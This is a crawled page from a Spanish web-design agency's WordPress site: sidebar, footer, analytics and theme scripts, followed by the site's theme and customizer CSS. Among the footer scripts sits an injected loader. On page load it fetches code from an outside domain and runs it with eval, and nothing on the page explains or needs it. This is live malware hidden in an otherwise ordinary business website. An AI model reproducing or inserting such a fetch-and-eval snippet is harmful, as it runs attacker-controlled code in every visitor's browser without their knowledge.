					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap "><img src="https://bcndos.com/wp-content/uploads/2018/09/graphic.svg" alt="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_center">
				
				
				<div class="et_pb_text_inner">
					<h3>NECESITAS AYUDA ?</h3>
<p>NOS ENCANTARÍA AYUDARTE EN TU PROYECTO</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_pb_bg_layout_light" href="https://bcndos.com/presupuesto-online-pagina-web/" data-icon="&#x41;">EMPECEMOS</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --></div></div> <!-- end .et_pb_widget --><div id="custom_html-4" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">NUESTROS SERVICIOS</h4><div class="textwidget custom-html-widget"><div class="nuestros-servicios">
	<ul>
		<li><a href="https://bcndos.com/diseno-web/" title="diseño web">Diseño Web</a></li>
		<li><a href="https://bcndos.com/diseno-grafico/" title="diseño grafico">Diseño Gráfico</a></li>
		<li><a href="https://bcndos.com/marketing-digital/" title="marketing">Marketing</a></li>
		<li><a href="https://bcndos.com/mantenimiento-web/" title="Manteniento Web">Mantenimiento Web</a></li>
		<li><a href="https://bcndos.com/tienda-online/" title="Tiendas Online">Tiendas Online</a></li>
	</ul>
</div></div></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">ENTRADAS RECIENTES</h4>
		<ul>
											<li>
					<a href="https://bcndos.com/increibles-ideas-de-tarjetas-de-visita/">Increíbles Ideas de Tarjetas de Visita</a>
									</li>
											<li>
					<a href="https://bcndos.com/la-importancia-de-definir-su-audiencia-en-redes-sociales/">La importancia de definir su audiencia en redes sociales</a>
									</li>
											<li>
					<a href="https://bcndos.com/como-borrar-o-desactivar-facebook/">Cómo borrar o desactivar Facebook</a>
									</li>
											<li>
					<a href="https://bcndos.com/top-5-templates-wordpress-themeforest-marzo-2018/">Top 5 Templates WordPress Themeforest (Marzo 2018)</a>
									</li>
											<li>
					<a href="https://bcndos.com/5-maneras-mejorar-instagram-empresa/">5 maneras de mejorar el Instagram de su empresa</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="custom_html-5" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerbc">
<div class="col-5 coldw1">
<img src="https://bcndos.com/wp-content/uploads/2018/05/logo.svg" width="140px" height="auto" alt="BcnDos">
</div>
<div class="col-5 coldw2" style="color:#fff;"></div>
<div class="col-5 coldw3">
<img src="https://bcndos.com/wp-content/uploads/2018/05/icon-movil.svg" width="20px;">+34 655031061<br>
</div>
<div class="col-5 coldw4">
<img src="https://bcndos.com/wp-content/uploads/2018/05/icon-skype.svg" width="35px;">Skype: alejofoss</div>
<div class="col-5 coldw5">
<img src="https://bcndos.com/wp-content/uploads/2018/05/icon-mail.svg" width="55px;">mail:info@bcndos.com
</div>
</div>

</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
			</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22801850-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/bcndos.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/bcndos.com\/wp-content\/themes\/Bcndos\/images","builder_images_uri":"https:\/\/bcndos.com\/wp-content\/themes\/Bcndos\/includes\/builder\/images","et_frontend_nonce":"9f1be22357","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"81de9d18b9","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"932","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://bcndos.com/wp-content/themes/Bcndos/js/custom.min.js?ver=3.19.14" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://bcndos.com/wp-content/themes/Bcndos/core/admin/js/common.js?ver=3.19.14" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bcndos.com/wp-content/themes/Bcndos-child/style.css?ver=3.19.14
body_size: 3869
content:
/* 
 Theme Name:     Bcndos
 Author:         Bcndos
 Author URI:     http://www.bcndos.com 
 Template:       Bcndos
 Version:        1.2
*/ 

/* ----------- PUT YOUR CUSTOM CSS BELOW THIS LINE -- DO NOT EDIT ABOVE THIS LINE --------------------------- */ 

@font-face {
    font-family: 'bcndos-black';
    src: url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_extra_black_font-webfont.woff2') format('woff2'),
         url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_extra_black_font-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'bcndos-heavy';
    src: url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_heavy_font-webfont.woff2') format('woff2'),
         url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_heavy_font-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'bcndos-light';
    src: url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_light_font-webfont.woff2') format('woff2'),
         url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_light_font-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'bcndos-medium';
    src: url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_medium_bt-webfont.woff2') format('woff2'),
         url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_medium_bt-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'bcndos-med-cond';
    src: url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_medium_condensed_bt-webfont.woff2') format('woff2'),
         url('https://bcndos.com/wp-content/themes/Bcndos-child/fonts/futura_medium_condensed_bt-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
.font-med-con {font-family:'bcndos-med-cond'}
.font-med {font-family:'bcndos-medium';font-weight:normal;}
.font-black {font-family:'bcndos-black'}
.font-light {font-family:'bcndos-light';color:#fff!important; font-size: 21px;letter-spacing: 1px;line-height: 1.4em;}
.font-w {color:#fff;}
h1, h2,h3 {font-family:'bcndos-medium'; color:#293b49}

.h1 {font-size:3rem !important; font-weight:bold;}
.h2 {font-size:2.4rem ; font-weight:bold;}
.h3 {font-size:2rem;}
.h4 {font-size:1.6rem}
.h5 {font-size:1rem}

.color-b {    color: #293B49 !important;}
.color-w {    color: #fff !important;}
hr.hdew {
    border: 1px solid #fff !important;
    margin: 20px 0 20px 0 !important;
}
.et_pb_portfolio_0 .et_portfolio_image:hover {
    filter: brightness(83%) opacity(92%) !important;
}
.et_pb_portfolio_0 .et_portfolio_image {
    filter: brightness(53%) opacity(92%)!important;
}
h4.widgettitle {
    font-size: 1.4rem;
    font-weight: 800;
}
.nuestros-servicios li {
    background: #eee;
    border-radius: 4px;
    padding: 8px;
}
.nuestros-servicios li a {
    font-weight: 900;
    font-size: 1rem;
}
.bntfaf {
    position: absolute;
    top: 0;
    background: transparent;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.gform_wrapper label {
    color: white;
    font-weight: normal !important;
    font-size: 1rem !important;
}
.gform_page_footer {
    text-align: center;
}
label.gfield_label {
    color: #243342 !important;
    font-size: 1.2rem !important;
}
div#gform_confirmation_message_1 {
    font-size: 1.3rem;
    color: #fff;
}
::-webkit-scrollbar {
width: 9px;
}
::-webkit-scrollbar-track {
background-color: #4fb7f9;
border-radius: 0px;
}
::-webkit-scrollbar-thumb {
background-color: #293b49;
border-radius: 0px;
}

header#main-header {
	background: rgb(39,61,84);
background: -moz-linear-gradient(left, rgba(39,61,84,1) 0%, rgba(0,18,25,1) 100%);
background: -webkit-linear-gradient(left, rgba(39,61,84,1) 0%,rgba(0,18,25,1) 100%);
background: linear-gradient(to right, rgba(39,61,84,1) 0%,rgba(0,18,25,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#273d54', endColorstr='#001219',GradientType=1 );
border-bottom:1px solid #52b3f7
}
a.btn-contacto {
    background: #4fb7f9;
    color: #fff;
    padding: 2px 30px;
    margin: 0 auto;
    display: block;
    width: 259px;
    text-align: center;
}
#top-menu * {
    font-family: 'bcndos-med-cond';
}
.box-servicios h1.et_pb_module_header:after {
    content: " ";
    width: 100%;
    position: absolute;
    left: 0;
    margin-top: 33px;
    border-bottom: 1px dashed #ffffff;
}
li#menu-item-2019 a {
    color: #c2dbec !important;
}
a.btn-vermas {
    background: #b8e9ff;
    text-align: center;
    padding: 3px;
    margin: 0 auto;
    width: 100%;
    border-radius: 5px;
    color: #464655;
    text-transform: uppercase;
    display: block;
}
a.btn-vermas:hover {
    background: #ffffff;
    transition: all .2s linear;
    color: #4fb7f9;
    text-shadow: 1px 1px 1px #e7e7e7;
}
.gform_body input.button {
    background: #243342;
    border: 2px solid #4fb7f9;
    color: #fff;
    padding: 10px 35px;
}
.gfield_required {
    color: #4fb7f9!important;
}
.gform_wrapper label {
    color: white;
	font-weight:normal!important;
}
#top .gform_wrapper input, #top .gform_wrapper select {
    background: transparent!important;
    border: 2px solid white!important;
    color: white;
}

#tabs-servicios .et_pb_tabs_controls li {
    float: none;
    background: transparent;
    border: none;
    font-size: 20px;
    text-transform: uppercase;
    color: #99dbff !important;
    margin-bottom: 10px;
}
#tabs-servicios ul.et_pb_tabs_controls {
    background: transparent;
    border: none !important;
    width: 25%;
    float: left;
    padding-top: 150px !important;
}

#tabs-servicios .et_pb_tabs {
    border: none !important;
}

#tabs-servicios .et_pb_all_tabs {
    background:  transparent;
    float:  right;
    width: 75%;
    border:  none;
}
#tabs-servicios .et_pb_tabs_controls li a {
    color: #fff;
    font-weight: normal;
    margin:  0;
    padding: 0;
}
#tabs-servicios .et_pb_tabs_controls:after {display:none;}
#tabs-servicios .et_pb_tab_active a {
    color: #293b49 !important;
    font-size: 128%;
}

div#tabs-servicios {
    border: none !IMPORTANT;
}
#slider_1357 p, #slider_1384 p  {
    position: absolute;
    bottom: 0;
    color: #fff;
}
#slider_1996 p {
    position: absolute;
    top: 61%;
    color: #fff;
    border: 1px #99dbfe solid;
    padding-left: 12px;
    margin-top: -7px;
}

#slider_1357 .owl-item, #slider_1384 .owl-item {
    padding-bottom: 35px;
}

span.portfolio-title {
    color: #243a4f;
	text-transform:uppercase;
}
#slider_1384 span.portfolio-title {
    color: #4fb7f9;
	text-transform:uppercase;
}

span.portfolio-title-servicios {
    color: #243a4f;
	text-transform:uppercase;
}
#slider_1996 span.portfolio-title {
    color: #4fb7f9;
	text-transform:uppercase;
}

#slider_1357 .sa_hover_container:hover:after {
    content: "";
    background: #4fb7f9c2;
    position: absolute;
    width: 100vh;
    height: 100vh;
    left: 0;
}


.quehacemos li {
    width: 50%;
    float: left;
    color: #fff;
    font-size: 18px;
    list-style: none;
}
ul.quehacemos {
    clear: both;
    display: block;
    width: 100%;
    height: 120px;
    padding: 0;
    margin-top: 16px;
}
a.btn-contacto-ser {
    text-align: center;
    margin: 0 auto;
    width: 170px;
    background: #bae5fe;
    display: block;
    padding: 8px;
    border: 1px solid #bae5fe;
    color: #112532;
}

.footerbc .col-5 img {vertical-align:middle}
#footer-bottom {
    padding: 0px 0 0px;
}
#main-footer #footer-widgets {
    padding: 1% 0 1%;
}

a.btn-paquete {
    width: 100%;
    display: block;
    text-align: center;
    padding: 7px 4px;
    color: #fff;
    font-size: 23px;
}

a.btn-paquete.startup {
    background: #d14535;
}
a.btn-paquete.corporativo {
    background: #e6a539;
}
a.btn-paquete.tienda-online {
    background: #90d8ca;
}
span.text-paque.font-med-con {
    font-size: 22px;
    color: #293b49;
    margin-bottom: -7px;
    display: block;
}
.col-5 {
    display: inline-block;
    width: 19%;
    text-align: center;
    color: #4fb7f9;
    font-size: 15px;
}
.footer-widget div#custom_html-2 {
    width: 100%;
}
#main-footer .container {
    max-width: 90% !important;
    width: 90%;
}
#footer-widgets {
    padding: 2% 0 0;
}
.footer-widget {
    margin: 0 !important;
}

/*
servcios tab
*/
.extrab {
    max-width: 30% !important;
    float: right !important;
    margin-top: 8% !important;
}
.box-servicios:hover {
   background: rgb(18,38,52);
background: -moz-linear-gradient(-45deg, rgba(18,38,52,1) 0%, rgba(30,58,76,1) 44%, rgba(63,81,91,1) 100%);
background: -webkit-linear-gradient(-45deg, rgba(18,38,52,1) 0%,rgba(30,58,76,1) 44%,rgba(63,81,91,1) 100%);
background: linear-gradient(135deg, rgba(18,38,52,1) 0%,rgba(30,58,76,1) 44%,rgba(63,81,91,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#122634', endColorstr='#3f515b',GradientType=1 );
    /* box-shadow: 0px 0px 6px 2px #fff !important; */
    transition: all .2s linear;
    border: 1px solid #fff !important;
}
/*
Más columnas en Divi
*/
.diez-columnas .et_pb_module {width: 10%; float: left;}
.nueve-columnas .et_pb_module {width: 11.11%; float: left;}
.ocho-columnas .et_pb_module {width: 12.5%; float: left;}
.siete-columnas .et_pb_module {width: 14.28%; float: left;}
.seis-columnas .et_pb_module {width: 16.66%; float: left;}
.cinco-columnas .et_pb_module {width: 20%; float: left;}

.et_pb_accordion .et_pb_toggle_title:before, .et_pb_toggle .et_pb_toggle_title:before {display:none;}
.et_pb_accordion_item {
    margin-bottom: 0 !important;
    border: none !important;
}
.acc-dis-web .et_pb_toggle_title .et_pb_text_inner {
    font-size: 23px;
}
.et_pb_toggle_title {padding:30px !important;}


.price-float {
    position:  absolute;
    right: 0;
    top: 0;
}

span.price-d {
    display: block;
    font-size: 28px;
}

span.btn-vermas {
    display: block;
    text-align: center;
    background: #71aa9f;
    color: #aee3d9;
    margin-top: 15px;
}
#paquete-startup span.btn-vermas {
    background: #9b292a;
    color: #f04c4d;
}
div#paquete-corporativo span.btn-vermas {
    background: #d7a555;
    color: #ffc466;
}

img.img-paquetes {
    width: 100%;
}

.et_pb_accordion_0 .et_pb_toggle {
    padding: 0 !important;
}
.et_pb_accordion_item_0 .et_pb_toggle_title {
    background: #CC3334
}
.et_pb_accordion_item_0 .et_pb_toggle_content {
    padding: 0;
}
.et_pb_accordion_item_1 .et_pb_toggle_title {
    background: #FFC466
}
.et_pb_accordion_item_2 .et_pb_toggle_title {
    background: #90D8CA
}
.et_pb_toggle_open .et_pb_toggle_title:before {
	display: block !important;
	content: "\e04f";
}
img.icons-img {
    max-width: 65%;
    filter: contrast(200%) invert(100%);
    backface-visibility: hidden;
}

.icons-item {
    text-align: center;
    width: 17%;
    display: inline-block;
    margin-right: 6%;
}
.icons-item h4 {
    color: #fff;
    margin-top: 15px;
}








/* RESPONSIVE */
@media (max-width: 980px){
.diez-columnas .et_pb_module {width: 20%;}
.nueve-columnas .et_pb_module {width: 33.3%;}
.ocho-columnas .et_pb_module {width: 25%;}
.siete-columnas .et_pb_module {width: 25%;}
.seis-columnas .et_pb_module {width: 33.3%;}
.cinco-columnas .et_pb_module {width: 33.3%;}
	.et_pb_toggle_title {padding:20px !important;}
}
 
@media all and (max-width: 767px) {
.diez-columnas .et_pb_module {width: 100%;}
.nueve-columnas .et_pb_module {width: 100%;}
.ocho-columnas .et_pb_module {width: 100%;}
.siete-columnas .et_pb_module {width: 100%;}
.seis-columnas .et_pb_module {width: 100%;}
.cinco-columnas .et_pb_module {width: 100%;}

}

@media only screen and (min-width: 1800px) {
div#header-home {min-height: 550px;}
	.slider-homes {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 100% 100%;
}
	.et_pb_with_border.et_pb_section.et_pb_section_5.footer-movil.et_pb_with_background.et_section_regular {
    background-size: cover;
    background-position: 100% 7%;
}
}
@media only screen and (max-width: 1270px) {
.col-5.coldw2 {display: none;}
.col-5 { width: 24% !important;}
}

@media (max-width: 980px){
.footer-widget:nth-child(n) {
    width: 100%!important;
}
		.price-float {
    position: relative;
    right: 0;
    top: 3px;
    margin-top: 31px;
}
}
@media only screen and (max-width: 767px) {
	.text-intro {
    display: none;
}
	img.img-paquetes {
    width: 90%;
}
img.wp-image-1086.alignnone.size-medium {display: none;}
.col-5 img {
    display: none;
}
.et_pb_text_inner h1 {
    font-size: 25px !important;
}	
.btn-slider-i {
    position: relative !important;
	right:0 !important
}	
	.quehacemos li {
    width: 100%;
    font-size: 13px;
}
.col-5.coldw1 img {
    display: block;
    max-width: 65%;
}
	.col-5 {
    font-size: 12px;
}
	.col-5.coldw1 img {
    text-align: center;
    margin: 0 auto;
}
	.home footer#main-footer {
    display: block;
}
	.footer-movil {
		display:none;
	}
	.box-servicios img {
    display: none;
}
	
	
	
	div#slider-home {
    height: 440px;
}
	#tabs-servicios ul.et_pb_tabs_controls {
    width: 100%;
    float: none;
}
	#tabs-servicios .et_pb_all_tabs {
    width: 100%;
}
	.et_pb_tab {
    padding: 0;
}
	.font-light {
    font-size: 17px;
    line-height: 1.3em;
}
	.h1 {font-size:2rem !important}
.h2 {font-size:1.6rem}
.h3 {font-size:1.3rem}
.h4 {font-size:1rem}
.h5 {font-size:.8rem}
	
	/***** PRYECTOS CAMBIOS*******/
.single-project .et_pb_row_inner.et_pb_row_inner_0 {
    padding: 15px !important;
}
.single-project h1 {
    font-size: 1.5rem;
}
#tabs-servicios .et_pb_all_tabs div {
    opacity: 1 !important;
    display: block !important;
    margin: 20px 0;
}
	#tabs-servicios ul.et_pb_tabs_controls {
    display: none;
}
}
@media only screen and (max-width: 480px) {
	.col-5 { width: 100% !important;}
	#footer-widgets .footer-widget:nth-child(n), .footer-widget .fwidget {
    margin-bottom: 0.5%!important;
    margin-top: 13px;
}
	.owl-item .sa_hover_container {
    background-size: cover !IMPORTANT;
}
	.et_pb_toggle_title .et_pb_row {
    padding: 0;
}
	img.img-paquetes {
    width: 60%;
}
		#tabs-servicios ul.et_pb_tabs_controls {
    padding-top: 0px !important;
}
}



 
/*** Responsive Styles Tablet And Below ***/
@media all and (max-width: 980px) {
 .et_pb_row.et_pb_row_fullwidth, .et_pb_specialty_fullwidth>.et_pb_row {
    width: 90%!important;
    max-width: 90%!important;
}
	.icons-item h4 {
    font-size: 10px;
}
	.icons-item {
    text-align: center;
    width: 25%;
    display: inline-block;
    margin-right: 2%;
}
}
 

#cookie-notice{display:block;visibility:hidden;position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;line-height:20px;left:0;text-align:center}.cn-top{top:0}.cn-bottom{bottom:0}.cookie-notice-container{padding:10px;text-align:center;width:100%}.cookie-notice-revoke-container{position:absolute;bottom:0;width:100%;z-index:1;visibility:hidden}.cn-top .cookie-notice-revoke-container{top:0;bottom:auto}#cookie-notice .cn-revoke-cookie{margin:0}.cn-button.wp-default,.cn-button.wp-default:hover,.cn-button.bootstrap,.cn-button.bootstrap:hover{box-shadow:none;text-decoration:none}#cookie-notice .cn-button{margin-left:10px}.cn-button.wp-default{font-family:sans-serif;line-height:18px;padding:2px 12px;background:linear-gradient(to bottom,#FEFEFE,#F4F4F4) repeat scroll 0 0 #F3F3F3;border-color:#BBB;color:#333;text-shadow:0 1px 0 #FFF;-moz-box-sizing:border-box;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;cursor:pointer;display:inline-block;font-size:12px;font-style:normal;text-decoration:none;white-space:nowrap;outline:none}.cn-button.wp-default:hover{background:linear-gradient(to bottom,#FFFFFF,#F3F3F3) repeat scroll 0 0 #F3F3F3;border-color:#999;color:#222}.cn-button.bootstrap{font-family:sans-serif;display:inline-block;*display:inline;padding:4px 12px;margin-right:.3em;margin-bottom:0;*margin-left:.3em;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);font-style:normal;vertical-align:middle;cursor:pointer;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#006dcc;*background-color:#04c;background-image:-moz-linear-gradient(top,#0088cc,#0044cc);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0044cc));background-image:-webkit-linear-gradient(top,#0088cc,#0044cc);background-image:-o-linear-gradient(top,#0088cc,#0044cc);background-image:linear-gradient(to bottom,#0088cc,#0044cc);background-repeat:repeat-x;border-style:solid;border-width:1px;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.05);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding:2px 10px;font-size:12px;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;outline:none}.cn-button.bootstrap:hover{color:#fff;background-color:#04c;*background-color:#003bb3;background-position:0 -15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear}


--- FILE ---
content_type: text/css
request_url: https://bcndos.com/wp-content/cache/et/global/et-divi-customizer-global-17671633953878.min.css
body_size: 1605
content:
.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1300px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1460px}a{color:#50c7eb}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#50c7eb}.et_search_form_container input::-moz-placeholder{color:#50c7eb}.et_search_form_container input::-webkit-input-placeholder{color:#50c7eb}.et_search_form_container input:-ms-input-placeholder{color:#50c7eb}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#main-footer{background-color:#19232e}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#footer-bottom{background-color:#19232e}#footer-info{font-size:15px}#footer-bottom .et-social-icon a{font-size:19px}#footer-bottom .et-social-icon a{color:#19232e}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_pb_section{padding:1% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:3% 0}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#50c7eb!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#50c7eb!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#50c7eb!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#50c7eb!important}}@media only screen and (min-width:1625px){.et_pb_row{padding:48px 0}.et_pb_section{padding:16px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:146px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:35px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:25px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:18px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:53px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:18px}body #page-container #sidebar{width:28%}body #page-container #left-area{width:72%}.et_right_sidebar #main-content .container:before{right:28%!important}.et_left_sidebar #main-content .container:before{left:28%!important}section.linkAnnotation a,a.linkAnnotation,a.customLinkAnnotation,.customHtmlAnnotation,.customVideoAnnotation{opacity:0!important;cursor:pointer}.single-post .et_post_meta_wrapper:first-child{position:relative;height:calc(100vh - 180px);background:#303030}div#custom_html-5{width:100%;float:none;text-align:center}.single-post .et_post_meta_wrapper:first-child img{position:absolute;top:0;height:100%;left:0;width:100%;object-fit:cover;object-position:top;z-index:1}.single-post .entry-title{top:calc(50vh - 180px);left:0;width:85%;position:absolute;text-align:center;z-index:10;color:#fff;font-size:4rem;margin:0 auto;text-align:center;right:0}.single-post p.post-meta{position:absolute;width:100%;z-index:10;top:calc(61vh - 71px);text-align:center;color:#fff;font-weight:900;font-size:1.3rem}body.page-id-3272{overflow:hidden}.page-id-3272 div#cookie-notice{display:none;opacity:0}.single-post p.post-meta a{color:#fff;font-weight:700}.single-post .et_post_meta_wrapper:first-child:after{content:"";width:100%;height:100%;background:linear-gradient(135deg,rgba(39,61,84,1) 0%,rgba(79,183,249,0.71) 